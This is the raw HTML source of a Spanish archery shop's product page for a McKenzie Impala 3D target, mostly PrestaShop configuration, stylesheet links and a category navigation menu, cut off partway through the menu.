

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cerraarchery.com/dianas-3-d/867-diana-3d-mckenzie-impala-20720.html
body_size: 16886
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://cerraarchery.com/dianas-3-d/867-diana-3d-mckenzie-impala-20720.html">

  <title>DIANA 3D McKENZIE IMPALA 20720</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://cerraarchery.com/dianas-3-d/867-diana-3d-mckenzie-impala-20720.html" hreflang="es">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://cerraarchery.com/dianas-3-d/867-diana-3d-mckenzie-impala-20720.html">
    <meta property="og:title" content="DIANA 3D McKENZIE IMPALA 20720">
    <meta property="og:site_name" content="Cerra-Webshop">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://cerraarchery.com/530-thickbox_default/diana-3d-mckenzie-impala-20720.jpg">
    <meta property="og:image:width" content="2166">
    <meta property="og:image:height" content="2800">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#000000">
  <meta name="msapplication-navbutton-color" content="#000000">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680028808">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680028808">
    


      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://cerraarchery.com/",
"name": "Cerra-Webshop",
"logo": "/img/cerra-tiro-con-arco-logo-1656929358.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/combinationstab/css/combinationstab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/jquery.datetimepicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/multi-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/creg_form.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/kiwiaddcustomer//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/wordpressblogposts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/productlabel/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var combinations = {"7310":{"idCombination":"7310","idsAttributes":["2485"]}};
        var disabled_combinations = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"2","f_fixed":0,"f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"A Valorar"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"DIANA 3D McKENZIE IMPALA 20720","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-867":true,"product-DIANA 3D McKENZIE IMPALA 20720":true,"product-id-category-77":true,"product-id-manufacturer-41":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Cerra-Webshop","logo":"\/img\/cerra-tiro-con-arco-logo-1656929358.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cerraarchery.com\/","current_url":"https:\/\/cerraarchery.com\/dianas-3-d\/867-diana-3d-mckenzie-impala-20720.html","shop_domain_url":"https:\/\/cerraarchery.com","img_ps_url":"https:\/\/cerraarchery.com\/img\/","img_cat_url":"https:\/\/cerraarchery.com\/img\/c\/","img_lang_url":"https:\/\/cerraarchery.com\/img\/l\/","img_prod_url":"https:\/\/cerraarchery.com\/img\/p\/","img_manu_url":"https:\/\/cerraarchery.com\/img\/m\/","img_sup_url":"https:\/\/cerraarchery.com\/img\/su\/","img_ship_url":"https:\/\/cerraarchery.com\/img\/s\/","img_store_url":"https:\/\/cerraarchery.com\/img\/st\/","img_col_url":"https:\/\/cerraarchery.com\/img\/co\/","img_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/cerraarchery.com\/upload\/","pages":{"address":"https:\/\/cerraarchery.com\/direccion","addresses":"https:\/\/cerraarchery.com\/direcciones","authentication":"https:\/\/cerraarchery.com\/iniciar-sesion","cart":"https:\/\/cerraarchery.com\/carrito","category":"https:\/\/cerraarchery.com\/index.php?controller=category","cms":"https:\/\/cerraarchery.com\/index.php?controller=cms","contact":"https:\/\/cerraarchery.com\/contactenos","discount":"https:\/\/cerraarchery.com\/descuento","guest_tracking":"https:\/\/cerraarchery.com\/seguimiento-pedido-invitado","history":"https:\/\/cerraarchery.com\/historial-compra","identity":"https:\/\/cerraarchery.com\/datos-personales","index":"https:\/\/cerraarchery.com\/","my_account":"https:\/\/cerraarchery.com\/mi-cuenta","order_confirmation":"https:\/\/cerraarchery.com\/confirmacion-pedido","order_detail":"https:\/\/cerraarchery.com\/index.php?controller=order-detail","order_follow":"https:\/\/cerraarchery.com\/seguimiento-pedido","order":"https:\/\/cerraarchery.com\/pedido","order_return":"https:\/\/cerraarchery.com\/index.php?controller=order-return","order_slip":"https:\/\/cerraarchery.com\/facturas-abono","pagenotfound":"https:\/\/cerraarchery.com\/pagina-no-encontrada","password":"https:\/\/cerraarchery.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cerraarchery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cerraarchery.com\/productos-rebajados","product":"https:\/\/cerraarchery.com\/index.php?controller=product","search":"https:\/\/cerraarchery.com\/busqueda","sitemap":"https:\/\/cerraarchery.com\/mapa del sitio","stores":"https:\/\/cerraarchery.com\/tiendas","supplier":"https:\/\/cerraarchery.com\/proveedor","register":"https:\/\/cerraarchery.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/cerraarchery.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cerraarchery.com\/dianas-3-d\/867-diana-3d-mckenzie-impala-20720.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/cerraarchery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"medium_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-medium_default.jpg","width":500,"height":500},"thickbox_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800}},"small":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cerraarchery.com\/"},{"title":"Cat\u00e1logo","url":"https:\/\/cerraarchery.com\/12-catalogo"},{"title":"Dianas","url":"https:\/\/cerraarchery.com\/16-dianas"},{"title":"Dianas 3-D","url":"https:\/\/cerraarchery.com\/77-dianas-3-d"},{"title":"DIANA 3D McKENZIE IMPALA 20720","url":"https:\/\/cerraarchery.com\/dianas-3-d\/867-diana-3d-mckenzie-impala-20720.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769900657,"static_token":"3da16fea6e22be4eb952ff5b7aa229f8","token":"5653a4001e6490213bf381c9809695b1"};
      </script>



  <script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://cerraarchery.com/module/advancedpopupcreator/popup";
    var apc_token = "3da16fea6e22be4eb952ff5b7aa229f8";
    var apc_product = "867";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




    
            <meta property="product:pretax_price:amount" content="453.867769">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="549.18">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-867 product-diana-3d-mckenzie-impala-20720 product-id-category-77 product-id-manufacturer-41 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://cerraarchery.com/content/12-tiendas"
                                    title=""                            >
                                Tiendas
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://cerraarchery.com/">
                            <img class="logo img-fluid"
                                 src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                                  alt="Cerra-Webshop">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cerraarchery.com/busqueda">
    <form method="get" action="//cerraarchery.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los Resultados"
                   placeholder="Busca en Nuestro Catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://cerraarchery.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//cerraarchery.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://cerraarchery.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://cerraarchery.com/12-catalogo" class="nav-link" >

								<span class="cbp-tab-title">
								Catálogo <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li class="cbp-hrsub-haslevel2">
                                            <div class="cbp-category-link-w">
                                                <a href="https://cerraarchery.com/12-catalogo">Catálogo</a>

                                                                                                    
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/33-clickers">Clickers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/38-nocks">Nocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/39-peeps">Peeps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/48-tacticos">Tacticos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/159-linternas">Linternas</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/14-arcos">Arcos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/55-longbows">Longbows</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/56-equipos">Equipos</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/188-cuerpos-barebow">Cuerpos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/149-cuerpos-olimpicos">Cuerpos Olímpicos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/161-palas-competicion">Palas Competición</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/177-cuerpos-td-caza">Cuerpos T/D Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/178-palas-td-caza">Palas T/D Caza</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/169-desmontables-t-d">Desmontables T/D</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/170-monoblocks">Monoblocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/168-cuerpos-tradicionales">Cuerpos Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/171-palas-tradicionales">Palas Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/15-complementos">Complementos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/205-cajas-de-flechas">Cajas de Flechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/206-cajas-para-poleas">Cajas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/207-cajas-para-recurvos">Cajas para Recurvos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/208-cajas-varias">Cajas Varias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/66-carcajs">Carcajs</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/189-carcajs-de-competicion">Carcajs de Competición</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/190-carcajs-de-caza">Carcajs de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/191-carcajs-tradicionales">Carcajs Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/43-disparadores">Disparadores</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/175-disparadores-de-mano">Disparadores de mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/192-disparadores-de-muneca">Disparadores de Muñeca</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/68-fundas">Fundas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/156-fundas-para-poleas">Fundas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/193-fundas-para-desmontables">Fundas para Desmontables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/180-fundas-para-tradicionales">Fundas para Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/194-fundas-varias">Fundas Varias</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/63-gorras">Gorras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/16-dianas">Dianas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a>
